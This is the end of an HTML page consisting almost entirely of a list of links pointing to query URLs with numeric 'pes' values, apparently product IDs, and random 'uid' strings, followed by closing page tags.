<li><a href="/?pes=4001254842004&uid=pwJfjJm34h">4001254842004</a></li>
<li><a href="/?pes=1005001983330093&uid=qW9ix6nG7R">1005001983330093</a></li>
<li><a href="/?pes=32989801281&uid=jiLyQCMgun">32989801281</a></li>
<li><a href="/?pes=1005001709439510&uid=s94rTsvqkE">1005001709439510</a></li>
<li><a href="/?pes=33042785380&uid=tP5FtJog3r">33042785380</a></li>
<li><a href="/?pes=1005001699951021&uid=ISEaOsV2l6">1005001699951021</a></li>
<li><a href="/?pes=633725488&uid=mGXhsTLT8m">633725488</a></li>
<li><a href="/?pes=1005001356910309&uid=aqLVVX0YAe">1005001356910309</a></li>
<li><a href="/?pes=32911960393&uid=yuy3enroQT">32911960393</a></li>
<li><a href="/?pes=32584115848&uid=RC5LDSlozt">32584115848</a></li>
<li><a href="/?pes=4001157613008&uid=Svb6OhRdFJ">4001157613008</a></li>
<li><a href="/?pes=1005002055527400&uid=y61xGmvgEj">1005002055527400</a></li>
<li><a href="/?pes=33012141608&uid=s1QVKGC4T1">33012141608</a></li>
<li><a href="/?pes=33020024070&uid=1sSfzsFy1C">33020024070</a></li>
<li><a href="/?pes=4000310613208&uid=cFXd3o8EF1">4000310613208</a></li>
<li><a href="/?pes=4001260351595&uid=XkebwyIsgY">4001260351595</a></li>
<li><a href="/?pes=1005002258265846&uid=5r1H8XgQTC">1005002258265846</a></li>
<li><a href="/?pes=1005001672199295&uid=AFJxlbvtuR">1005001672199295</a></li>
<li><a href="/?pes=32491350131&uid=IVtIv2KLrb">32491350131</a></li>
<li><a href="/?pes=1005001812571944&uid=Lx9JmGv86R">1005001812571944</a></li>
<li><a href="/?pes=33042466679&uid=BVrNLThSMY">33042466679</a></li>
<li><a href="/?pes=4000496773176&uid=gAx3LCP0KF">4000496773176</a></li>
<li><a href="/?pes=1005002039242480&uid=8ipkMLDae4">1005002039242480</a></li>
<li><a href="/?pes=32899991636&uid=XyDaL1atiC">32899991636</a></li>
<li><a href="/?pes=1005001927699661&uid=VT2lDspwLg">1005001927699661</a></li>
<li><a href="/?pes=4001196410441&uid=huxz5b4fHj">4001196410441</a></li>
<li><a href="/?pes=1005002120513547&uid=QsyBQ5gTDB">1005002120513547</a></li>
<li><a href="/?pes=10000188409165&uid=0zokjePwCB">10000188409165</a></li>
<li><a href="/?pes=1005001265612622&uid=wIS6XGH62h">1005001265612622</a></li>
<li><a href="/?pes=4000129368567&uid=KkFFVOXqgO">4000129368567</a></li>
<li><a href="/?pes=1005002322809280&uid=LD4LxBrNn1">1005002322809280</a></li>
<li><a href="/?pes=32850488201&uid=RFAL3v6HKl">32850488201</a></li>
<li><a href="/?pes=4001125517475&uid=1kvzeHFNbS">4001125517475</a></li>
<li><a href="/?pes=1005001809801939&uid=0AtTheUuaM">1005001809801939</a></li>
<li><a href="/?pes=4001196996491&uid=JS6bBL9k0j">4001196996491</a></li>
<li><a href="/?pes=1005001356281963&uid=oNJdCm4fSc">1005001356281963</a></li>
<li><a href="/?pes=32902529390&uid=SxbJkrHHko">32902529390</a></li>
<li><a href="/?pes=1005002421528208&uid=3ah6n107vx">1005002421528208</a></li>
<li><a href="/?pes=1005001845550288&uid=JzGhNKS50w">1005001845550288</a></li>
<li><a href="/?pes=4001030348677&uid=xwK1pR8dlv">4001030348677</a></li>
<li><a href="/?pes=4000215463444&uid=Qw5HwxrY0w">4000215463444</a></li>
<li><a href="/?pes=1005002496892384&uid=kwnYdTuY3h">1005002496892384</a></li>
<li><a href="/?pes=33017335295&uid=I5KQTHlvGm">33017335295</a></li>
<li><a href="/?pes=1005001310259445&uid=TMyAcSrucu">1005001310259445</a></li>
<li><a href="/?pes=4000558932265&uid=YHfBpbGaPL">4000558932265</a></li>
<li><a href="/?pes=1005001685122524&uid=6H4Q4sbfJr">1005001685122524</a></li>
<li><a href="/?pes=33038810288&uid=ocDKfOPise">33038810288</a></li>
<li><a href="/?pes=32870638592&uid=YJ0SIMzwFX">32870638592</a></li>
<li><a href="/?pes=1005001982687408&uid=wywv4mWeBo">1005001982687408</a></li>
<li><a href="/?pes=4001270601191&uid=nvTSlBGfeA">4001270601191</a></li>
<li><a href="/?pes=1005002235724606&uid=2ik83BzFVj">1005002235724606</a></li>
<li><a href="/?pes=32834119206&uid=VHvwfj8Hf6">32834119206</a></li>
<li><a href="/?pes=1005001632587235&uid=v8bErJDjvE">1005001632587235</a></li>
<li><a href="/?pes=1005001411932153&uid=hBWekvDNIT">1005001411932153</a></li>
<li><a href="/?pes=1005002470203842&uid=CjuR8o99GC">1005002470203842</a></li>
<li><a href="/?pes=4000898349878&uid=oF8pulo9gm">4000898349878</a></li>
<li><a href="/?pes=4000847942792&uid=YA7fBcMKZw">4000847942792</a></li>
<li><a href="/?pes=4000039106401&uid=xwBrAxhUtj">4000039106401</a></li>
<li><a href="/?pes=1005002695410736&uid=s2Gfv6bSoQ">1005002695410736</a></li>
<li><a href="/?pes=1005002443071792&uid=MPTuyWdAvW">1005002443071792</a></li>
<li><a href="/?pes=1005002330627177&uid=rG0LTNgQ33">1005002330627177</a></li>
<li><a href="/?pes=33005245430&uid=MUqCjAMtSg">33005245430</a></li>
<li><a href="/?pes=32846949690&uid=oF1HYBg0KM">32846949690</a></li>
<li><a href="/?pes=32994198133&uid=YmUxQtkTFU">32994198133</a></li>
<li><a href="/?pes=4001231415511&uid=mqCy4VcBaz">4001231415511</a></li>
<li><a href="/?pes=1005001619161580&uid=WsdjLiHRCX">1005001619161580</a></li>
<li><a href="/?pes=1005002116890592&uid=8qai9SNMe4">1005002116890592</a></li>
<li><a href="/?pes=2042962154&uid=W3BDNhc9m6">2042962154</a></li>
<li><a href="/?pes=32813632144&uid=mKgkAISFnC">32813632144</a></li>
<li><a href="/?pes=4001215435791&uid=5sUUg7QCbt">4001215435791</a></li>
<li><a href="/?pes=1005002235214514&uid=8qI2nA1G76">1005002235214514</a></li>
<li><a href="/?pes=33019821301&uid=QLADeKOkLm">33019821301</a></li>
<li><a href="/?pes=4001204020956&uid=sIE6yyceYv">4001204020956</a></li>
<li><a href="/?pes=4001211240326&uid=ZSGNvhSBVz">4001211240326</a></li>
<li><a href="/?pes=1005002049799017&uid=juVk56xiBF">1005002049799017</a></li>
<li><a href="/?pes=1005001997071540&uid=1fqLpWBDqK">1005001997071540</a></li>
<li><a href="/?pes=1005002704086978&uid=0jVkdwT5Se">1005002704086978</a></li>
<li><a href="/?pes=1005002560757031&uid=czglNkHJ6e">1005002560757031</a></li>
<li><a href="/?pes=4000065155708&uid=7p8sSsASP8">4000065155708</a></li>
<li><a href="/?pes=1005002065967324&uid=25ZYW7O04p">1005002065967324</a></li>
<li><a href="/?pes=4000799448787&uid=aDr8ck8mMh">4000799448787</a></li>
<li><a href="/?pes=4000935747024&uid=mxqQxucgdj">4000935747024</a></li>
<li><a href="/?pes=4000330214567&uid=pGezNQevAo">4000330214567</a></li>
<li><a href="/?pes=4000556068476&uid=c6IL8YTkYi">4000556068476</a></li>
<li><a href="/?pes=4000648795421&uid=B78pSiZSZN">4000648795421</a></li>
<li><a href="/?pes=4000258794549&uid=FjMPcey0P0">4000258794549</a></li>
<li><a href="/?pes=1005002395646217&uid=vf00l23Lpo">1005002395646217</a></li>
<li><a href="/?pes=32962163131&uid=490E4hZMMi">32962163131</a></li>
<li><a href="/?pes=32988708758&uid=o6upx0SwRq">32988708758</a></li>
<li><a href="/?pes=1005001581200341&uid=77f4xMNZG8">1005001581200341</a></li>
<li><a href="/?pes=1005001288647765&uid=o4BLGqUVWM">1005001288647765</a></li>
<li><a href="/?pes=32987378835&uid=xZTsTyDK3j">32987378835</a></li>
<li><a href="/?pes=4000716819345&uid=tMgeeFTvqb">4000716819345</a></li>
<li><a href="/?pes=1005002205300013&uid=wm5tGFSO76">1005002205300013</a></li>
<li><a href="/?pes=33021843016&uid=qcChr34G3c">33021843016</a></li>
<li><a href="/?pes=1005002008819734&uid=zqM4LWgUTt">1005002008819734</a></li>
<li><a href="/?pes=1005001318789891&uid=N4UwcDWaU4">1005001318789891</a></li>
<li><a href="/?pes=1005001901374905&uid=hsVZHyg0wP">1005001901374905</a></li>
<li><a href="/?pes=32595114553&uid=UnPkax1yqM">32595114553</a></li>
<li><a href="/?pes=4000250642782&uid=RXixmmIMJH">4000250642782</a></li>
<li><a href="/?pes=4000817072309&uid=TXEMlQA3fI">4000817072309</a></li>
<li><a href="/?pes=4000024387708&uid=MFfmiprte0">4000024387708</a></li>
<li><a href="/?pes=32838478155&uid=xU7Uf9bVhg">32838478155</a></li>
<li><a href="/?pes=1005001699274813&uid=LLFgsEvxY7">1005001699274813</a></li>
<li><a href="/?pes=4000561084209&uid=6JCmo9pZ1x">4000561084209</a></li>
<li><a href="/?pes=4001297088939&uid=KvPZpFr6iS">4001297088939</a></li>
<li><a href="/?pes=32823738831&uid=14UsaIv8S1">32823738831</a></li>
<li><a href="/?pes=32999197309&uid=PONg1CS5A9">32999197309</a></li>
<li><a href="/?pes=4000484495051&uid=Jyt8PFC7b3">4000484495051</a></li>
<li><a href="/?pes=1005002483761858&uid=0oneijqzPf">1005002483761858</a></li>
<li><a href="/?pes=4001079831558&uid=W61h5E3tH0">4001079831558</a></li>
<li><a href="/?pes=32926659879&uid=JG8fbBACR0">32926659879</a></li>
<li><a href="/?pes=33062383180&uid=wFQFrW6up8">33062383180</a></li>
<li><a href="/?pes=32953088099&uid=tmoP2i4hvx">32953088099</a></li>
<li><a href="/?pes=4000581262806&uid=j4TuCs27gh">4000581262806</a></li>
<li><a href="/?pes=1005002356316386&uid=j9shXlzMPk">1005002356316386</a></li>
<li><a href="/?pes=1005002862271647&uid=YdgXM4nVnd">1005002862271647</a></li>
<li><a href="/?pes=32968981850&uid=rpqXmiLxLp">32968981850</a></li>
<li><a href="/?pes=32755986719&uid=cIlow5r4pS">32755986719</a></li>
<li><a href="/?pes=4000108756227&uid=MQSqlksLwn">4000108756227</a></li>
<li><a href="/?pes=32988706828&uid=2SonK85Wfh">32988706828</a></li>
<li><a href="/?pes=1005001709642232&uid=JIwTrXpU7Y">1005001709642232</a></li>
<li><a href="/?pes=4000064311129&uid=khqm5OSqGI">4000064311129</a></li>
<li><a href="/?pes=4000818311698&uid=YYozjT2wHd">4000818311698</a></li>
<li><a href="/?pes=4001218985760&uid=VkYpb2QvPg">4001218985760</a></li>
<li><a href="/?pes=4000339831434&uid=AxTcMpYs2k">4000339831434</a></li>
<li><a href="/?pes=32764168625&uid=vBndc92GJ9">32764168625</a></li>
<li><a href="/?pes=4000079776085&uid=aCAr7Ghu3W">4000079776085</a></li>
<li><a href="/?pes=33050816117&uid=70BTIfQfQn">33050816117</a></li>
<li><a href="/?pes=1005002516188477&uid=tsESgH6LPJ">1005002516188477</a></li>
<li><a href="/?pes=33061043157&uid=8ynw9VOPmo">33061043157</a></li>
<li><a href="/?pes=32996394872&uid=MfnKjGQAW8">32996394872</a></li>
<li><a href="/?pes=4000337910513&uid=vxuBw2ZB3x">4000337910513</a></li>
<li><a href="/?pes=1005001903085517&uid=29ADHZlLTN">1005001903085517</a></li>
<li><a href="/?pes=1005001923410205&uid=uFEzEqrVi7">1005001923410205</a></li>
<li><a href="/?pes=1005001470671042&uid=ioVaBDrX4e">1005001470671042</a></li>
<li><a href="/?pes=33032515997&uid=s0WNHQNaqD">33032515997</a></li>
<li><a href="/?pes=32875597417&uid=Vfwg7YJhcE">32875597417</a></li>
<li><a href="/?pes=1005001723493287&uid=knBqEHHYgx">1005001723493287</a></li>
<li><a href="/?pes=33034444100&uid=iccjK1uT1w">33034444100</a></li>
<li><a href="/?pes=4000585636728&uid=ZqOFAj51X0">4000585636728</a></li>
<li><a href="/?pes=1005002504537259&uid=WzgLcKhmvh">1005002504537259</a></li>
<li><a href="/?pes=1005001451078184&uid=hOyDFF6LkF">1005001451078184</a></li>
<li><a href="/?pes=1005002561237121&uid=pVCGAalvoI">1005002561237121</a></li>
<li><a href="/?pes=1005001690859140&uid=brlxAEexTj">1005001690859140</a></li>
<li><a href="/?pes=4000983174028&uid=TvMl3e3Tew">4000983174028</a></li>
<li><a href="/?pes=1005001643988147&uid=Oj8AmUFXy5">1005001643988147</a></li>
<li><a href="/?pes=4000480729099&uid=wTBVNdpt0M">4000480729099</a></li>
<li><a href="/?pes=1005001971682391&uid=h8nwaEBMmG">1005001971682391</a></li>
<li><a href="/?pes=33001831306&uid=RzTZ9wIdXr">33001831306</a></li>
<li><a href="/?pes=4000267178389&uid=lt6RKQEADt">4000267178389</a></li>
<li><a href="/?pes=1005001680779276&uid=DBmZsRCbJ0">1005001680779276</a></li>
<li><a href="/?pes=4000684900199&uid=PLaYR9kk4U">4000684900199</a></li>
<li><a href="/?pes=32836514397&uid=iNJ1FbCLDl">32836514397</a></li>
<li><a href="/?pes=33000857457&uid=ItUgf3UrnA">33000857457</a></li>
<li><a href="/?pes=32970801967&uid=nCJ4ikboPg">32970801967</a></li>
<li><a href="/?pes=4000628649532&uid=0ECEMJ2cbY">4000628649532</a></li>
<li><a href="/?pes=1005002664748832&uid=8xedkXLVYI">1005002664748832</a></li>
<li><a href="/?pes=1005002459689009&uid=12KO7FFqDL">1005002459689009</a></li>
<li><a href="/?pes=33027676168&uid=6mvFFc8kqN">33027676168</a></li>
<li><a href="/?pes=1005002186200942&uid=xp1HE41qnp">1005002186200942</a></li>
<li><a href="/?pes=1005001451862175&uid=S7rkPG0qSL">1005001451862175</a></li>
<li><a href="/?pes=1005001968462227&uid=S2Y29Iy1cw">1005001968462227</a></li>
<li><a href="/?pes=32958623386&uid=d5VMxcH7C5">32958623386</a></li>
<li><a href="/?pes=1005002504278037&uid=6b8Zt2WTl2">1005002504278037</a></li>
<li><a href="/?pes=695235530&uid=lF8YGnPVii">695235530</a></li>
<li><a href="/?pes=1005001458035028&uid=pgGAlHox5L">1005001458035028</a></li>
<li><a href="/?pes=1005001812565083&uid=iqAnmHIAhM">1005001812565083</a></li>
<li><a href="/?pes=32993055776&uid=2WzlYOoF2i">32993055776</a></li>
<li><a href="/?pes=4001242812265&uid=i52IaFVgge">4001242812265</a></li>
<li><a href="/?pes=4001243747524&uid=GUyvoZsKeU">4001243747524</a></li>
<li><a href="/?pes=1005002517186012&uid=3SXbjRd3ft">1005002517186012</a></li>
<li><a href="/?pes=33015713691&uid=pWZWwndKgW">33015713691</a></li>
<li><a href="/?pes=1005001314989944&uid=R1W8HHy2Tf">1005001314989944</a></li>
<li><a href="/?pes=32807683906&uid=XtAq0KqLB0">32807683906</a></li>
<li><a href="/?pes=32834856450&uid=RHGfxTjVEe">32834856450</a></li>
<li><a href="/?pes=4000474646415&uid=DBQISrJGIU">4000474646415</a></li>
<li><a href="/?pes=4001115115794&uid=2M8bX14Du6">4001115115794</a></li>
<li><a href="/?pes=32990417091&uid=OOinX57MOW">32990417091</a></li>
<li><a href="/?pes=4001346424587&uid=1xdlOuejwp">4001346424587</a></li>
<li><a href="/?pes=32999673547&uid=NnZQzj2ZZs">32999673547</a></li>
<li><a href="/?pes=4000650097481&uid=4Z1CFYNGgy">4000650097481</a></li>
<li><a href="/?pes=1005001638097290&uid=ZCM1BBwi9n">1005001638097290</a></li>
<li><a href="/?pes=1005002003527626&uid=dSo7PgUqsc">1005002003527626</a></li>
<li><a href="/?pes=32975643828&uid=BsiYOlurzt">32975643828</a></li>
<li><a href="/?pes=1005002014759430&uid=XQin5wAcdM">1005002014759430</a></li>
<li><a href="/?pes=4000090573700&uid=NKtXTDzJZr">4000090573700</a></li>
<li><a href="/?pes=33017366493&uid=5RvRsgBH7w">33017366493</a></li>
<li><a href="/?pes=4000238944986&uid=0Fq780D6ry">4000238944986</a></li>
<li><a href="/?pes=33022839620&uid=uFHyokWFKC">33022839620</a></li>
<li><a href="/?pes=4001345687778&uid=Xlbx1AzeeP">4001345687778</a></li>
<li><a href="/?pes=32893561507&uid=QOsJTqdEbX">32893561507</a></li>
<li><a href="/?pes=1005002721336288&uid=jPM04ciM3y">1005002721336288</a></li>
<li><a href="/?pes=1005001278984393&uid=1e2729qyRb">1005001278984393</a></li>
<li><a href="/?pes=1005001664635434&uid=DZHUloAyal">1005001664635434</a></li>
<li><a href="/?pes=4001038328958&uid=zBlXhiXvYX">4001038328958</a></li>
<li><a href="/?pes=32785267099&uid=3YXYhpZiNV">32785267099</a></li>
<li><a href="/?pes=1005002439041782&uid=PpfcgwgjTK">1005002439041782</a></li>
<li><a href="/?pes=4000390278538&uid=8XZLtGXMtt">4000390278538</a></li>
<li><a href="/?pes=1005002615178384&uid=3JtisUj34v">1005002615178384</a></li>
<li><a href="/?pes=4000235700014&uid=fCSPS4WPrA">4000235700014</a></li>
<li><a href="/?pes=4000562893354&uid=sdUOJ3p3Ja">4000562893354</a></li>
<li><a href="/?pes=1005002043060368&uid=X76rnjsKxt">1005002043060368</a></li>
<li><a href="/?pes=1005002011976878&uid=nUgbIObbqL">1005002011976878</a></li>
<li><a href="/?pes=4001180524836&uid=Ml4yiX5tfx">4001180524836</a></li>
<li><a href="/?pes=4001220964523&uid=Hip6oVUide">4001220964523</a></li>
<li><a href="/?pes=4000056149357&uid=IcBLIIW85V">4000056149357</a></li>
<li><a href="/?pes=1005002138884823&uid=nRFrxxuSCA">1005002138884823</a></li>
<li><a href="/?pes=4001124733621&uid=pBPqAb48GB">4001124733621</a></li>
<li><a href="/?pes=4000224656570&uid=mxGb8gb5tI">4000224656570</a></li>
<li><a href="/?pes=4001175404144&uid=FNnGPvFlnK">4001175404144</a></li>
<li><a href="/?pes=1005002547319944&uid=4HGpqYBfPs">1005002547319944</a></li>
<li><a href="/?pes=1005002437686516&uid=BOw4MSIUGy">1005002437686516</a></li>
<li><a href="/?pes=32807663732&uid=g6h3BYpIu7">32807663732</a></li>
<li><a href="/?pes=4000314461288&uid=7Z5oEo5mef">4000314461288</a></li>
<li><a href="/?pes=1005001524744772&uid=PBOc95rFtg">1005001524744772</a></li>
<li><a href="/?pes=1005001639677161&uid=SBUrS85LDn">1005001639677161</a></li>
<li><a href="/?pes=1005002007773142&uid=hGTwvslFou">1005002007773142</a></li>
<li><a href="/?pes=1005002055411305&uid=YuBDPTzJqq">1005002055411305</a></li>
<li><a href="/?pes=4000393468582&uid=JD6AGBsoPZ">4000393468582</a></li>
<li><a href="/?pes=4000874740881&uid=keYFNDX8iI">4000874740881</a></li>
<li><a href="/?pes=1005002341516624&uid=QWfkJwE33r">1005002341516624</a></li>
<li><a href="/?pes=32973710778&uid=mghd4oqNjz">32973710778</a></li>
<li><a href="/?pes=33007763961&uid=lX9J61A3Cn">33007763961</a></li>
<li><a href="/?pes=32825817128&uid=laEZaHanU5">32825817128</a></li>
<li><a href="/?pes=32966434321&uid=9Zw4XMPhdf">32966434321</a></li>
<li><a href="/?pes=1005001504040587&uid=NuoVu3rJ0K">1005001504040587</a></li>
<li><a href="/?pes=32443090754&uid=G55yKosSg4">32443090754</a></li>
<li><a href="/?pes=4000291839205&uid=gpb0DjpLXb">4000291839205</a></li>
<li><a href="/?pes=1005001333619497&uid=T4jCuHyUbN">1005001333619497</a></li>
<li><a href="/?pes=1005001656883823&uid=wnIDlzOGEE">1005001656883823</a></li>
<li><a href="/?pes=4000140174037&uid=gCbdvJlzn3">4000140174037</a></li>
<li><a href="/?pes=1005001799211303&uid=nnOAGTkYYp">1005001799211303</a></li>
<li><a href="/?pes=4000135076168&uid=eTa6tmaSS5">4000135076168</a></li>
<li><a href="/?pes=32672927260&uid=eZbx10SI9V">32672927260</a></li>
<li><a href="/?pes=32237205406&uid=Trv1FfCzLv">32237205406</a></li>
<li><a href="/?pes=32959582890&uid=pl1PcPdXUk">32959582890</a></li>
<li><a href="/?pes=1005001525197908&uid=1mPIP18EdQ">1005001525197908</a></li>
<li><a href="/?pes=1005001446574132&uid=GA2WmlzCD4">1005001446574132</a></li>
<li><a href="/?pes=1005001321177570&uid=OytOG7kC9h">1005001321177570</a></li>
<li><a href="/?pes=1005001376752153&uid=YxZPpSMF05">1005001376752153</a></li>
<li><a href="/?pes=32900519046&uid=q33p2YdqjF">32900519046</a></li>
<li><a href="/?pes=1005001804090204&uid=eV85srw7BC">1005001804090204</a></li>
<li><a href="/?pes=4000395619559&uid=aPln6wCgn0">4000395619559</a></li>
<li><a href="/?pes=4000431719862&uid=K0DVlEwxMi">4000431719862</a></li>
<li><a href="/?pes=32991948017&uid=qXTjdgQDRf">32991948017</a></li>
<li><a href="/?pes=1005001835717709&uid=0XRGAGzVmp">1005001835717709</a></li>
<li><a href="/?pes=1005001285473686&uid=qNFYRb41xo">1005001285473686</a></li>
<li><a href="/?pes=33023465644&uid=8pbQiP49fq">33023465644</a></li>
<li><a href="/?pes=4000607435628&uid=UbvghCM8j0">4000607435628</a></li>
<li><a href="/?pes=4000205444370&uid=mCB91ciSmz">4000205444370</a></li>
<li><a href="/?pes=1005001792316531&uid=WmZKoRXotP">1005001792316531</a></li>
<li><a href="/?pes=1005002058295661&uid=d3seUflfw2">1005002058295661</a></li>
<li><a href="/?pes=4000099474414&uid=yyc0AgnOkx">4000099474414</a></li>
<li><a href="/?pes=1005002443515278&uid=78znPjM3bx">1005002443515278</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
